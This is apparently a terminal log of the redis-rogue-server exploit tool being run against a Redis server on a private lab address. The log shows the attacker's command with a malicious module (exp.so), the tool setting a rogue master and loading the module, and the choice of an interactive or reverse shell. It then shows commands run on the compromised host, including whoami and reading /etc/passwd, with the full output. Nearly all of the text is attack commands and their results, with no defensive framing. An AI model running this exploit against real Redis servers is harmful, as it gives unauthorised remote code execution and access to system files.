 root@kali:~/桌面/redis-rogue-server-master# python3 redis-rogue-server.py --rhost 192.168.51.146 --lhost 192.168.51.146 --exp=exp.
so
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.51.146:6379
[info] SERVER 192.168.51.146:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] whoami
[>>] redis
[<<] ls
[<<] cat /etc/passwd
[>>] root:x:0:0:root:/root:/bin/bash
[>>] daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
[>>] bin:x:2:2:bin:/bin:/usr/sbin/nologin
[>>] sys:x:3:3:sys:/dev:/usr/sbin/nologin
[>>] sync:x:4:65534:sync:/bin:/bin/sync
[>>] games:x:5:60:games:/usr/games:/usr/sbin/nologin
[>>] man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
[>>] lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
[>>] mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
[>>] news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
[>>] uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
[>>] proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[>>] www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
[>>] backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
[>>] list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
[>>] irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
[>>] gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
[>>] nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
[>>] _apt:x:100:65534::/nonexistent:/bin/false
[>>] redis:x:999:999::/home/redis:
[<<]
PeiQi 文